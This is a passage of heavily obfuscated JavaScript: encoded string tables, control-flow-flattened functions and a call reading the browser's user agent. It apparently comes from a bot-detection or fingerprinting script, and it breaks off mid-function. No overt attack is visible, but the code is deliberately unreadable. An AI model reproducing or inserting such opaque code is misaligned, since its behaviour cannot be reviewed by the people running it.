#sH8f0ssv5A g.c4tcdD.US\x3f=f\x3f`d1m\x07 q<6]$aVpn\fq0*f4qQ\x07\'e<:&Mswdy O;\x07-P4bpI\x07n\x07\nu1=`udP\f;C:2-f4ssd7d\x079-e<>r4sxgl\"4e7)b8s\\n\x07 ~9!>4sxpD\v S\'=f\x3fgkUgn\x07 e>eZz]dC60S9n\x404qV\fk\x071:<6`$dyg) ODb-P1\nWBl\"\n`<4sxOz\v e<-q7gsdz-f+=d\"^pai J\'!*f4qVK\x07 W\'IIuXny H/\x3f2DpWBdS*L=2Q/udg2b) /e8=a$ssK2h\x00q<6F s\ndX)1b,\x3fo7ZQKC6w9f4^cdA\"&b,=I\'pddl\"QiN\x00-f4Yha\x07X4e7)a$ssK2h\'e<:\fv1EsuH~ e<`3KQ\x00e$}<\x07=d1E|t\x00n\x07\"&$\ta$ssNo\x00q<6a$cdD\b7b,=Iux\x07n\x07\r2u9!=w6U\nd\x00n\x07(!c;/#xPKv\x070g9!v1^cdA#S\x3f=f\x3f\x00Qm9n\f:H;]g\x00n\x07\"&O;=f\x3fbWc\x07n\x07\n`(w4tcdjw\t&c`=f;ZkKd\x07+%f<9#ssf\x00%b,=I/EddlP\x07t<Dl1Eppn.|7,&rGVo1m\x07 \vt<-f7wM2h.We3>%I%yso1m\x07 \no<\x00-f4_x} I7-P6Tddl&\vM<8)f4sSq3H\x07 e<)`vsc\x07n\x07\x00+=`\x00^P\fhR\'C<%JDZS9m#le.O\\`p5)#\bSE*f4ugV\'6wJ9f4dcdD\x00#S\x3f=f/fVm_$\f\'}<\x07=e\x3fcdC6%S<=ossK\fh\x00q<6F$]dB>\r Ifjpddl\"\n#\x40,=f4sYI>We7\x00b8sddl\"\x00<&T/e\x07K2h,*r,=I/uvRz\x07 \bE,ef7_|Jw\f#&if0sstnn-t<-f6zpM5A\b\rsHff0ssO\x00z\x07 \br1f#ssf2A4e7\x00jpddl&1J+=d uFae4e7d.N<qVtn*6q<6N#cdC\b,=J;FcRI\"0e>6r4sh7xs\n `=fGk}\f_Se5cUsdn\t\x07,,\x404qPsk\x07)-e<*r4sxO4z\v ,))\x404sq|:|\x07 n5f4su}H4e7<}ZgYRj\x07 f$f4_Zg\x07X","AKK\"G#+W.&BZzD%G","`$])","\fFZ","G9FrO2wC#+lsh|","","KAFk7B#","p\x005E\"","7K6","V%S","2P\x3f\x40!SU","|04SB`\x40\'Z#6","B)L8i\x00_P\x40$|#4M3","c8UF]WvF5A#H3C\f\x40P8A/%","H9Z5K\v38FS","z\t_.\x00,P;T","4A2U","d[3A","0N/\r\'\x40<&fpSF=\x40 \x07","z(\b6]]F\fW\x40","5\x40(\x07+VTE]W2","\t3\nK","F2L\x00&K,&F\\TDa6\x07!~1;AmbW9B/\'","oQ{M\vX","\x40","\t6P\rlS\b","]\\W3N\"1P\"DS\\B3","Hz[A2J(",">1A\"",".\f\r","cD[F3b)+K\nBF","\'R","\tp1 \x40\x3f\nB\x07mAF$F6B","H","V[V&N2*a5W[]K","7\f","C\"4NZwK\"]);r:\tB","3B\'\b.","5Rx","5\x40*\r\'G\tF^WV%|/,E%","5\tU\x07W\\QL4\b2P","V]F#B#6","z\t\\#\r\'J#xDSI#N2","Ns\x40W7V","p3\\NW\x40D\"\x404A&K%\\IFU$\x400\b&A]7\\\x00","%G:&{bNP6I","1P","G\"O","D&_\v\b,K\x00U[]K","A\x40$Y/\'s$B\x07","&])7G\t\tE",":\\M!","\x40DWK","4M\x3fN[F\\5G\'%A","V%[5","J","\'\\5\tS\\U","L\v"," ","I$","[","%","7S>WK","L:C##H]5SZD\"[#\f2P","SU&C\x3f\'7J","F9A(!P9","S4Nz[A2J(","WD","\b1c8UF]WZ(6M8","WFM9K","YW\\&]#1","6E\"(UQYL8H","\vQ\b"," \x00g9:`={xnb\b.u/(r#ej|\fN$&A1NY^H8\x4060W\t#\nP\rKHguUwJnE\fZ","PL\"A#1","\v\b!V%A}C0F%bh \x07%^GB{F(","B\\","G8\bBFeL8K)","\bF|SH3","I3!P9","7\nF^eL2[.","B\x40 ","5C#\x000p;H\x00F","AA","SQvA#\nE2B\x07F9B66Ah\\|AD&_*","/OQYR7Y#AH%","K!bt9\\qWE\x40$","","&I","8M\rC","#\x07$A\"QfKU3","U9N\\FD\"F)x\r9S\x07S[Q","V&N(","]!/A\"","H~[K3","P\x40\"N","_","1J2.5J-$W\x40F\\J50M\r\"U",":F\x07{\\Q3]0\x00.","/A\t77B\f","U$\x40+6","]Hl%c)#H/=Q[^D4C#","\'\n","J ,B\x07_","5;TU\x40","]Hwl\'V>9IQFL9A","L),A\"","\rx$Q5\bN\\Q~]o0A\t#IUF\x070Z(6M8^HFKU3\x40 A]4KSV/B$.\x40k\b^W]Cv|\x3f\f KxS\x40SQ9]y\x077J\"HF\f-]#7Vv\b^W]Cv[;[$Q5\bN\\QT46Q8\\SSC#A%+KtAKB\x409If2;I9SFF9A50Q\"UHv/B$.[\"]HaKH4\x40*O2V\"S\fBWt\\\x3f\f KtFS\fBWJ02nPU$UZG\\F\"F)bVU\x07\x00AW%[4\b!P_mG\\F\"F)j\r$S\x00\x40\\3R}#V]3A\\\b\\M,!PS&H]F\\&JjJS>T:E\\u$\x4060Pz:PX\x405[h\'B8w\x07]B\x40$[\x3f>B\b8S]\\\r\"4M\'\r\"\'U(W\v N*\'YQ7AG\\F\"F)`\x40\"W]TV+-HBJ]^-RjES\x3f\bB\x07SFJ$S:Cd\"UF]Wt%\\#\n%I{F\x40$N20Xt<gAKK5f20E\t9Y^Dx[)26V8sUNYto-w\t$IfSBt ,G\t\x3fIUTQz]jk_3\bR\x07\\j4E#6\n3NWbW9_#6]U\"PUYIDD:Z#[\'\b8\tJ\x40SG:J|\x40r\b9AUGW7M*xMz\vUFSG:J|\x40rYTz\b|\x07oOQ$V=\x07j_\x00z^\\OQD\"L.I6\r0AA\x00\\QQ\x3f\x40(I6\bz\x40WQ#](A6\vAB\bOTP8L2\b-J]%TSY\x40\x40zAo4Ev\x07Wx_46K\t/\fBU[\\V\"N(\'Kv\n\x07\bD\t7\t(A\"RD\x07WSQ3\x07)O2V\"S\fBW\fzZ{\'S]<TI\tNix46Q8\\N]S\x07\tF(-OtP\\S^P3\nI6\bz\t\bD+I3!P9\x07F\t$#H9P/\x07UFGW8T22AGtH\x07_SIt\'%\txF^WzJo\x3fG\"O]F^$J20J\"W\bQ>])`\b$OOX31#T\x40%GQ\x40UkT;Z$Q5\bN\\S~=$Q5\bN\\\\~=$Q5\bN\\A~=4EvO\tC~Hjn\f#D[]K~=\'P\b$\x07Z[V+oZ4Ev:PX\x405[h\'P-$SFKU3` M5pZJ]_k~tHk\rF!Z8\t`lG:G\fp\tnSTm\nF\x07P26-P\"WD\v&])-P&:PX\x405[h0A\"\tC#A%+Kv9I~tA#6Qt\bO\x07]E\x07z\r46Q8^z[T]WN%\tj\f#D[]K~]o$\f\tz\v]TGK5[/,\f\t\x07UFGW82\t+WS\tI]Y\x40~]jkYT\\OTP8L2\b-J].TUYW^0Z(6M8\\I][DzZjk_\v7\x07Z\r$t/<nVQ7UT\x07\"G45\\kAK[FKU3=#V]0AK[S\x40Bz\\{\x07lR:\tBN\x40WQ#](A1[tEWQQt{jWTpZH[QSI:\x075M`{\"7\vFF\fiJh\'W:\nB]Az\tN1\x00+PTx\bO\\\r0Z(6M8TS\\I\\\rtA#6Q\"PRYQXn\x077J\"HF\f-AnC6L9\vYFPzLok\rG3RUA]I Jnk\n\t>I]TP8L2\b-JU\"U\\DD:Z#\\6\b\b~\b\r0Z(6M8TS\\I\x40\x40\"Z4bJUt\bO\x07]E\x07z[jnGT+U\bQIxN4kY\v7\x07\t[\r\"G/n\"\x3fQYW\x07zT0\x00.QlRQFL9AnnVT-RQFL9Afj\r$S\x00\x40\\8J1A\'\fU0\tIF[J8\x07#M-\r8TSY\x40\x40z\x40ok\r\x00$S\x00\x40\\7\'^#\n\t>I]]J)IkY\x00A\x00\\QQ\x3f\x40(A\f\tz\vIS7]f#W\\V\x402|2\x000P_mBG\x40KvI3!P9[\f-F I`A3R[\\Bt{\\,\r\t>H\\\x40!0K~^`\\WW7[)bMvK\x07WSA/4,J8\\\t[C~\r%/T3\bBkAo+BUt\bO\x07]E\x07k{kP$PU[\tW3[3,_\v7R\bDJ\x3fKfQn\x408TOX0\x404I\'\n3\bOVJzJh\x000C\x40\x3fG\\IDD$\'\\\'\n3BSF\x40mF I#\r UUGz~Njk0TR\\I[C~Z{\\TT5I[\\P346Q8\\R\bO[C~\r(:P_kA_\x40\"G)kAS%IW\v\t\\#6xU\tWI%Jf\b$\f_\"UEk#O/A\t>C\\I[C~\r51T8BaFD$[d\\\bO\x07]E8d-I\r:SV\t3\'%xNBSQ5G!A\r\"HW\v7]!H\x3fA%\x07WFP$Ad\\xBZ]Ap\t#O#F#\fS]\x40\x40\"Z4`\bxU\tKk\r#\'G\b\"I\tS7]fLU\"PUYW\x3fInC,K;KW522AT-A]\\\x40xK)\'_5J^WQ3Kd[`W\b%\fBVWAF#\r&Q5RF\x07Uk_o-J\t\x3fR\t\x40\x40\"Z49R:\tBOQD$Hj-Jl\t]\\\x40+Rd*V!^HQ\v\"V6dU8A]_U:J2&Q3RJFZJ2d*V!^\vSW1%O#VZ\bTGK5[/,\"~\b\v\x07IS7]fVS;S]V\t82O+P$S\x40i\x40\v/\x07jR\x3f\x07E846Q8\\U[VWI3H\'\'#KYFM$\x401C\x403Z[Q3]\'-VS$S\x00\x40\\p\x074O/A\t>CH\x40\x40\"Z4`\bxUDJ\x3fKfQn{U\"PU\\Q>])`\x40k\tWFM9Ko>3\bR\x07\\k#Gd\fxBZ]Ak\r2\t0K\ntPU[S\x40BkA#bp&b\x07\x40]W~\r\t\'\"UF]WvK)19\b\x07\x40]S\x3fK#A#ZtWB^;J2\t-\x40_U\v\tDD$)\\*\fz\b\tFWW7[)nVS7\x40\\\t[C~\r2\t0K\ntAH]Q/_#H0A\t#IU\x40H3[.&_\"UE\t$\'%xU\x40\v2J*%E\t3AI\x00^^\t&0\x000k\t\x40U$J20J]\x3fCN[V]K3nPS$T\x00^Fk7B#<MS K\x00WWxA#6\txB\rF~J5d\'P\b$TWxB#*KpZ\x07_\x40\"G)3SW\x40\v7]!\\4K2\\\\\x40\v2J*%E\t3AI\x00^^\t&|\bx\fxBZ]Ak\r2\t0K\ntPU[S\x40BkA#bp&b\x07\x40]W~\r/\'V\"UU\x40WV#C2A+W]8SUS\\9M,!P_PU[VWI3H\'\'#KYBX0Z(6M8\\h]F^ N4A0\"^9]Q\"tv<\x3fLvIUF~]h#P>0HF~groMp8\\SSWxI/#H/0HF~drjlE\"U9]Q\"tu<k\b\t>T[F\x40\\A2+Ax\fRZWR ,G\t\x3fIUaQT0\x000k\b\t]_U:J2\b-J*\x07ZN\x40Q/_#\\`J$FA3C#\'xUF\v5\x40+.A\t\x3fIH\x40OC#A%+KvIQ>F5O6VS\x07[WVkt=0]19W\x40]J\"\r;<nPS0U0SQM~`j*MPS[A\v$J56\f\\fUZG\\F\"F)bjU\"U\\TQT0\x000k\b|\x00o\tL0\x074H0A\t#IU\x40F7C*I6\rF\x3fWTGK5[/,\x40k\b^W]Cv[h\'\\\tBG\x40Kv[}\b$\f\\\x3fi|QxC#%PU\\S\x403kPnJ\x400\tIF[J84Ik_9N\x40j[h\r\'J\"\\[T\r9%\x00.HU\"PB\\\x40\x40\"Z4bVS K\x00WQ\rJM0\n9BH\t$46Q8\\U[DSI#J{-MvL\v\x07VJ8J{\x40r\b+GUFGW8(O,A\"AI\bO\x40\x40\"Z49J.\b4OOC#A%+Kv=\\I\x40\x40\"Z49R:\tBOD]L2vM&K3FEOOW3[3,x\fUF]Q/_#\\&\b~\vWQ]K%[4!P$^\vDSI#J|nG8NG\x40D4C#[c\x00PN]V\x075\x40(6V\b5\bH\x07^ N*\'zHT[B#]\'.AGwLZ\\K\v2F5.EJT\r2*M`c8UF]WZ(6M8^YWL%h#\'V\"U3G\\F\"F)B\b8S]\\\r\"=#V]$AG\\F\"F)`\x40\"W]T\"\t`lG8S\x07GQQ9]}\'P\b$T\x40~]{\\]*^`\\WW7[)Q5\bN\\knl\x40%\fKK|D;J:0\n7B\\O\t3+\x000O\x400\tIF[J8\x072H9V\"\tU}G<J%lW\",UF]Q/_#.$24BFV3[-P\"W}T\r\"\"Hx\f\tx#x\x40]Q9p\\&\b~\b\vb3A##P$:RQFL9AdHk\b\tx\fUF]Q/_#\\\rF3S[Q\x40\x407[#I \rQ\"\vSR$N6\\$Q5\bN\\QT46Q8\x07x*SED\x3f[|\x3fYQT_[B\x40J\"\x4022ATz\rBW9[);Tz\v]TGK5[/,\fT-BG\x40Kv[.\b1YTPB[sA\\8L\'V\"UHJ\x40xN5,G\x400\tIF[J8\x072M0\bz\vIS9F\"Ar\x40kS[])\f+WGQ\x40DkA#b\\U%TSY\x40Kz\x40oM+\rF$S\x00\x40\\3/A3F]\x40c#A%+K~JS\bDxA#6\fTx\bO\\\r0Z(6M8TS\\I\x40\x40\"Z4bPS2I\rF\v N*\'xB\rF\f+onaU4U\vP\t:d&\'J$S\x40\fzInnQQ~RQFL9AnH9V\"\tUFM\x3f\\;Hk\b~\vWF]v\"]/%Q~RQFL9AnH9V\"\tUiJ4E#6:3B\x07SFJ$rdk\rQ3RLKA0Z(6M8TS\\IDD$4\\\rF3S]F\t3<yB$TQ\x40KvF(A0\rx\fRZK46Q8\\B[\x40WS3]5j\rQ0\tIF[J82Ik_9NWI3A!*T-\nF\x07\\362\fTmA]\\L84H0A\t#IUFS7C3JQ\"RC\\Wwj\x3fV\"\tUF\v2\x40(Mz\bZ\bW\v N*\'W\x40PM[B\x40J\"\x4022A\x40-HAFW#L20zBWF0Z(6M8TS\\I[C~[.\b1\n\r$QHQ>F5O,A\"AYFZL%5,P\x40\"NmV3A2\\4K2\\YFZL%\",A\x40wM\vZ[VxK#\r\'C\"G^Iz[.\b1\n3\bOV\x078J>`\b\t>T[S\x40BkY)\b&Mz\bOAQ$V6V3\t]\x40`7L.I\rQw\b]\x40\r N4A08\\S[A\ft[d\\xO\x40sQ~oGdKS5KFM\x3f\\jk[wT;S|\r}]h.M3T\\~[.\b1\vAQ[Vf;M1P&FA\x00\\QQ\x3f\x40(Ik_\t>T[V]K3gQyR$\\SHFZL%2;a\"NAi\v%/T3\bN\\\tL0\x07d*V!^HF\v\"V6kP$PUFD$H}\'P\b$\x07Z[Vx]0\x00.YQ2TSFF>j>\'T\t\x3fIOTGK5[/,\f\t\x07NFM\x3f\\h-J\bO\x07]E\"0\x000k\bOA\tC#A%+Kv\\\f-]#7Vv\tKB\x40k\r2\t0K\ntPF[S\x40Bk[jlJ.\b\\p\x074O/A\t>CH\\\x40.[dM0\n$][AvoMc+H\x07DD$(\\6L%RS\x07KwK\"]/1\n3\x40ZmAx\\rP{DSWvF{*Mx\bU\fw\\Q$F#J zQJ;_*6M8GNW9\x402C\x40\x3fRS\x07K~J546Q8\\B]WK2\roZ+BU\x3fRS\x07K~J5{*Mx\fUD^ N4A7xF^Lz\r%\x006GDWFk\x40h#H~\vWT[K7C*KtUTPp\t%H9M~\bOAU$J0]+\n7\bD~]F]#7VvQD\"L.--GQwLN[T\r\"G/lT3\nTL8N*\r;h5UUFGW8#I+\n\x3fF^Ki9Lo\'H3\\NG\f-F I6L%RW\x07WD\x3f%\x006GD\\\x40WQ#](A\'\fxFQZi9Lj\x40r\r\x003TI[C~%H6L9\v\x07WE]40\f_\"^UAFD\"J+,P]!S]GQvL\'!L]9\x07[\\D:C\x3fCk0TS[A\v&]#~MS0I^^\\\x40%H0A\t#IUWLxI/#H/0HOX+Rj\x00 V\b&\bG\\F\"F)jPQ$U\\]\x40\r N4A\'\t>T[F\x40\\A2+AxBUFM{}|MmQ\nIS7]fP\x3f\t\x40K`8[4\b\'W&3!TKx[4KjAS[A\v&]#dxF^Kz\r \b,E:kQ\fp\t2\t+WS&B\\\v0F(\x00.HD\\IDD$/\\,$FOOLp\tnC V7HQ*Sd-J\t\x3fRk[oGdMS\"^9]Qk]`G0\x40\x3fRA\\SI:V\n![~G^I0\x000kQJ;_*6M8F\\\b\t\x40\x40\"Z4bES\"WF\t7\'%z]FZL%+6L2AWJQt2\t+WS8_[\v0F(\x00.HDYB\"G/lG;\fKFW\r7;M!K&BW\bC#A%+K~\b\v\x07IL0\x07d*V!^HF\v\"V6kP$PUFD$H}\'P\b$\x40WD=\r{\\PS\"WNN\x075\x40(+J\b3^HF\v\"V6}P\x3f\tWJQk[h\x000CGtBG\x40Kt{\\6\n\t/\fBJFM\x3f\\h4Ek\bOAD$H{lE1PS[A\v;J2\t-\x40\x40tBG\x40Kt2\t+WS8_\x408KdHx9J^k2O6]\r3Z\x07\r\"G/lJ.\b\x07U+ \b,M>FA\x00\\QQ\x3f\x40(I6\r0U]DSWv]{*Mx\bU\fw\\Q$F#lH8S${Qy\tP$U\\S\x4032\t+WS\"^0\\FW\x3fJ5:0yF\x3fTL8N*\r;h5AHFW3[3,\t>T[Q]H&C#\'\fxHB^\x40\"F)nAS7S\x40~J5j2jATz\fZ\bQD\"L.[$Q5\bN\\QT 0\f\v7\x07\x07FM\x3f\\h0]88\bUWA\v:J(6LPgGUK{4H9R$\\BHFZL%2;a\"NAiW\v/\x07jAS\"^9]Qk2H9R$\\IHWF9B6\r\'P9T\x07\"G45\x40kAI[FKU3=#V]9AI[S\x40Bm|nkY3\bR\x07\\J+R2\t0K\nvBwW$\x404I`M:\x40^F7[%\tbE\t\"JF\f+\".A7\bB,[WI2 ,G\t\x3fI]FWzJo0A\t#IUFZL%\".A7\bBHI[Q3]\'-VGTS\\\x40\x40%Z*\fE3FUY\\W]\"c)xA\x00z^IJF\x07k{*MxBZ]Ap\tn*MxUDJ\x3fKfQk\b\r+\vOTP8L2\b-J]3TSY\x40^~A3\r.\x40$\x00[\x07\fF\v:J(6LTpZ\x07F\v:J(6LTmH\x07DD$#\\r\bkBsW$N\x3fI0\rF3\x40UNWA\t\rzN\x40WQ#](A,Y#D[]KvAnnVQ3PIY]LzNo6V-\nF\x07G\"t/<jETz\x00DD:Z#!E\t5IW3[3,\v9CUWQR3O&K3CU]Q])\f+WxB]^S3\x07%HlP3]\f+I3!P9\x07F\f-]#7VvRQFL9AnH9R$\\UHFZL%#\\#V#BFA$J20J]8PUb\x40J;F5j\f#D[]K~\x40j\bk_\v7\x07F\v7_6\r;\fzNTGK5[/,\b~\b\\Dz\x40j\bnQQ5PWJQt2H\x3fB\b8S]\\5\x072H9JU7PHY[PzLjC6L9\vYFX#\x070+\x40]fUZ\\OX9A%,J5\bG\\F\"F)j\r UUFJ~]nHlI$]TGK5[/,\t~DSWvF}\'P\b$\x07\x07\v!]\'j\f#D[]K~[o$K~G\\AEL\"L.I6\n\r$QHFK3W2H9G%\x07E\b\x40\x40\"Z4bM\x408RW\x40FV\rM6\n\tfANYFK3W2\\v\b#D[]K~=#V]\"AH]\x40\fxB\')\fU0\tIF[J82Ik_\v7\x07[\t73M!\bz\vZ\t&0M;\bz\vE\t4M:\b1mBG\x40Kv]nHlS7\f]TGK5[/,\f\t\x07A\x40m5+P>TS[B\x40\x40 2O,A\"U\\SA\x40v|\'P\b$\x07\x00TP8L2\b-JU\x07N\rtL),A\"H[KvA\'+C\"U\\\x40\x40\"Z4bJ\b:S\x40\"(\x004M7\bH\x07QJ8A#6M8PUHF\x400I#6M\v3(^W\x40k[h6PF$S\x00\x40\\~$v\\iL\f{|Lp\b\tx\b^WNYtA3\r. +PFHTGK5[/,\fT-BG\x40K~N{jVURJ\x40Y\r~I3!P9\x07^$J20J]$T[E\x40D&\x07n\x077J\"HF\f-I)jFPFQM~[h0A\vk\b\tWJQT%\x001A]fFNP%J4 %A\"8FSL8(\x004M7\bH\x07IQxA#6OmUSYX$J20J]\"RF\x40GU\"\x07d\'P\b$Y\\GI:}#WvN\x07WFP$AflE$\tWW3[3,Q8QUSQ9]h1ABFvD\"Nh\'P5\x3fO0\\FW9_\x3f7#H\b3.PW7A\"`\b_;E^W\x07z\r\'!L\"DG\x40\x40td+P3TWH9K#\r`\b_&FT]W;\rjC2H\"H\x07_d\x40$\\/,Qt\tF3G^I\x00J4+KtP]Eb\rjC$Q:*B\x07A[J8c/6 USA\x40v|#WtI\bW3[3,\txSB\f+RoM6\r\x00U\\SU&C\x3fI6L%PF\x07UGH3A2kYQ\x3fAA\x00\\QQ\x3f\x40(Ik_3\bR\x07\\DxN6.]U\"NSW1Z+,P\vTP8L2\b-JU\x07Q\x40QkT;M0+GS\x07KIS7]fJ!\\hTAF$J#E T]!6g8\bB\rF\x07!J$.TzU\x40\"j>\'J\x3fI]e`h\n>&A#x\x07W\\A3]#M0\\\tF-Y#&Kl\tWFu7]\'\f\'P$TI[g|h|\r${+2c:`mrm-k\b3C\x40WWlJh\'P-7FWF\x40$\x07(Oj0/l0vmwa$a/\t+b7u~\f+0\x000kB}C0\\%\'AISA\rfvHlC\"\x3fHFW]\"\x07d\'F:N\\[9!6a\"I[]K~\r$\x00c1\tBGUz$J(\'V$#NT]\x074\\9R8H\x07\x00\bJxH#E7BW\x40\r\x3f/e.9c*dwk`>a\x3f0Y\x40WK2J40G9R\x40FbD$N+6A~\t |dd%v88b\'w`zj&\r\x00+NS^I/T46Q8\x07\x40Gd\x408K)xPS I]\x40Y*A3\r.\b&\tu\\V\x40$J4[6\n3C\x40WW*S(.HQ1\fRGdWK2\x404[0\n\v3C\x40\x00Y*A3\r.\b&\t\'W\\A3]#xVS$IW\x40\x40$:,Q:Z\bF\v8J>QH[A\x40xN*\rj~U\vx%\x006G~TA\x00\\QQ\x3f\x40(Ik_3\bR\x07\\ix+oZ!E3\\O\x40WQ#](A!\txBFjkj\rB\b8S]\\\r\"=\b$\f<$F\f[V]4\x00;\f\tUUFGW82j{\x405U[\tTGK5[/,\f\tzDSWvJ{7HkASJ\\GI:d,\x400IVk[\x3f\'Kv/^P]Ip\t2:]4K[[F\x40$N20y*\b|WrrL\"J4\x006Kt!TK#C*\x40AT-\nF\x07\\\t9/M#\b\bk\'zYQf*\\cF\"^[T\r\x3fnAS5KF\f(:PQfAH\x40^\x3fIn. N5\bkJo\'P\b$+J*\'9NFk\x07(\\+\n7K]W\fxK)\'\r[pTR[BGV>\x07(O4E#YGI3A!*\x40kNQf}!E\t5IIkvM-\t+NS^I/T2;_0TK#C*\x40AS$S\x00\x40\\p\x07\'\\\'\n3\bR\x07\\\fz`$\v\'G\t~TD46Q8A\\SI:V=\b$\f\bO\x07]E9R;\'P\b$\x07\x00OO\r\t\tH>X#D[]K~[jk_0TS\\I[C~\r50M1^HFKU3\x40 A6\r3\bR\x07\\\x40~[jk\v7\x07}G<J%lT9\bHKB\x40x[)26V8\tS^I~[oO1H5M46Q8^hXWF\"\r{\\J[p\b\t]\\V\"]36KpZF\v5\x40(6V\b5\bH\x07\\D;JoM`i&^H\\Y*\r6\x40kAIJs\x40W7Vh\x070K~\bOsW1Z+,PtAH\\NYyqn^xq*5Fl:PtXNdUJ\bqI7B6&\rBUK\nx[#6\fCB]FW0+\x40]fZ]mjS:\x077J\"H^\"G453\v\x07!KB\x40]40\f_Q^[AvN2\'I\r\"\\SV\x40%[4!P\b$\x07]\\\b\x3f[##F3\\NAFD8L#OJ48\\H\x07VWWv[)A A]\x3f\bB\x07SPI3f-JP7UKJ4E#6W];\tTZD Jf\x00b./E^L\"J4\x006K\vTU_WQ>\x40\"O`\r\x00~U\v^~frjH&g!\vG\r6\\\vJ\t:RcFWq\x3fB#\'-V7\b\\\x40\x40%\x40*\'\x402&\bN\\A\r2\b/A\'9BYD\r8J1AE\t3U\t]aQ$F(j\rQ/AID[B7[)n\x40\x40/RHQBPzH{l\x40 DWH9]\x3fM/xF\x07VED$J,G\b$BQK\t!\x3fO.E1\tFWGkVh\r#J#\x40A`kVh.E\t0UJ/3\'V<1I~/\'2r$N\\QxN$7T\t~^UFGW8\rj6WG PHQBPlK:,Q:PS\bB\t:N|nH%FEYV_1S:7HzDO_K3[|\tnQl\vD\biz_*[\x07\b\b7UU#5k7BU\x075N5`A2^\x07WFP$AflW\t9\f\\ODD$M\rYTz\b\b\fm]#7VvRQFL9AnH9V\"\tUF\v7_6\r;\f\t>TYS\x40B#B#6WT+\\5N5bG\"RSDF\v%J(nPS\"L\t]AQJ5#CxF^Qx[vM6\n\tgU\vW^CxL*1AUGDAWa%\x001A_3CW\b\x40\x40\"Z4bPS%\bHX+jkYTU\x07WFP$Af\x077J\"H\x40\f-]#7Vv\b\tBBI/\x072\t+WQ7\x40\x00_WK\"\\o\x3f\fT+U\\\t",".]PO3L2AA3F]\x40x","PGL:K1P97\bF","]E","%W\x00","7"," Q\t\"I","!NZ","QSI5i)6i\"NA","ab\vvDoEL\v","\x07\tNYfL;Jf1.Q{I","4\fi<7b1m``k3\x07v\"9e2~","U[Q\x40\x404\n\'V/3NF\x40D\"F)","q","K#7C","xWFu9X#P","+t9\bH%Z]Q9L\'6","SB","9JGA\x40#_","SQF3_2","%-G\b;I","!]/#F3","~oE","^]V3","VJ5Z+,P09B","p0pui\tK#7C\"$IW\x40\x40$p/$K","t/","D#7T","$W]","U\x40\"j*/A\">^<V","]B\x40$N","jSEV\f","G3L<B\x40v\x3fH(\x00.W","! ","WFz\"J*/A\t$","2J0\b!A$BFSQ\x3f\x40(","\x07","LD","SV%F!"," K\x00W~\x408H2\t","&\x40/6A#\f","\'!A3HWF\x40$","\'\v6","T]\x40D1J","+\x40","[N%","7S<\\V\x40.` ","GA\x40$f\"","$RV","fK\\F[##P$","]W","\'*v%\tK","`,\bm;","G7dVWd\"","4xH","A\v3S9[_L\"m//A\t$D4GFJ&\x405","o-t\x3fN[D\x40vB363\bR\x07\\Dv_4\b/M\t\x3f\nBUDSI#Jh","1\fRG`WK2J40","HSFL9A\x006A","u9F(\'V8 I","V","PE","/e.9c*dwk`>a\x3f0"];};var Rn=function(){return QF["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var fv=function CgF(Zn,Q1F){var jn=CgF;for(Zn;Zn!=Ug;Zn){switch(Zn){case sC:{Zn+=DE;var cZF=function(mPF){XR.push(Cv);if(QpF[mPF]){var mn;return mn=QpF[mPF][Lj()[H3(EH)](Y9,n9,N3,fS)],XR.pop(),mn;}var GcF=QpF[mPF]=CgF(hE,[c3()[pS(lS)].apply(null,[Hw,jY]),mPF,lX(typeof xd()[lf(tj)],G3([],[][[]]))?xd()[lf(EH)](pq,OY,jd,SV,tj):xd()[lf(tj)].apply(null,[tr,Kw,A9,XK,v0]),Xs([]),Lj()[H3(EH)].apply(null,[OY,n9,N3,fS]),{}]);Cn[mPF].call(GcF[lX(typeof Lj()[H3(EH)],'undefined')?Lj()[H3(EH)].apply(null,[AL,n9,N3,fS]):Lj()[H3(qf)](xX,PB,PD,QU)],GcF,GcF[Lj()[H3(EH)].apply(null,[zj,n9,N3,fS])],cZF);GcF[xd()[lf(EH)](pq,OY,BS,SV,tj)]=Xs(Xs({}));var fAF;return fAF=GcF[Lj()[H3(EH)](VT,n9,N3,fS)],XR.pop(),fAF;};}break;case DQ:{pr=function(MFF,mxF){return c1F.apply(this,[Lm,arguments]);};W5=function(kn,W7F,RAF){return c1F.apply(this,[Ek,arguments]);};Zn=Gb;hFF=function(){return Nh.apply(this,[Fb,arguments]);};w7F=function(){return Nh.apply(this,[rb,arguments]);};xh(PA,[]);QO();}break;case Ok:{Zn=xC;Bx=function OSQsyyDWOp(){jz();qs();function qz(){this["x2"]=(this["x2"]&0xffff)*0xcc9e2d51+(((this["x2"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Oq=M2;}Ls();function cz(){return NI.apply(this,[cN,arguments]);}var dd;function jJ(VQ,l6){return VQ===l6;}function sL(G){return UL()[G];}var v2;function T(){return Cq.apply(this,[k,arguments]);}function DQ(H2,sz){return H2<<sz;}function Ls(){k2=Ld+cN*Is,CK=hz+cN*Is+Ez*Is*Is+Is*Is*Is,G9=Ld+XL*Is,LQ=E6+hz*Is,LL=cN+E6*Is,V6=gd+qK*Is,sN=XL+E6*Is,GQ=hz+XL*Is,SL=Ez+XL*Is,WN=cN+cN*Is,m6=Ld+E6*Is,q8=qK+cL*Is+cN*Is*Is+E6*Is*Is*Is+E6*Is*Is*Is*Is,N=hL+cN*Is,D=qK+XL*Is+E6*Is*Is+E6*Is*Is*Is+qK*Is*Is*Is*Is,FE=cL+E6*Is,Kq=cN+hz*Is,Cd=hL+hz*Is,pL=gd+Is,J7=Ez+cN*Is+XL*Is*Is+qK*Is*Is*Is+E6*Is*Is*Is*Is,LE=qK+Is,bd=Ez+qK*Is,rN=hz+Is,w9=gd+cN*Is,HQ=qK+hz*Is,ZE=hL+E6*Is,q2=qK+cN*Is,E9=gd+hz*Is,fq=E6+XL*Is,dN=cN+qK*Is,F8=hL+XL*Is,IN=E6+Is,hK=gd+XL*Is,k=Ez+hz*Is,O8=XL+Is,QQ=E6+XL*Is+E6*Is*Is+E6*Is*Is*Is+qK*Is*Is*Is*Is,gE=cL+hz*Is,wd=XL+XL*Is,vE=Ld+Is,A2=cN+XL*Is,Q6=XL+cN*Is,zQ=hz+E6*Is,hs=E6+E6*Is,YE=Ld+hz*Is,F=hz+hz*Is;}function KN(dE,Lz){return dE*Lz;}function fs(){return Cq.apply(this,[N,arguments]);}function vz(){if(this["w"]<P7(this["gz"]))this.Oq=Tq;else this.Oq=pd;}function Lq(){var KL=[]['\x65\x6e\x74\x72\x69\x65\x73']();Lq=function(){return KL;};return KL;}var Rd;function z7(){this["HJ"]++;this.Oq=R6;}function tW(sW){return !sW;}function fQ(){return CW.apply(this,[zQ,arguments]);}function A(){return 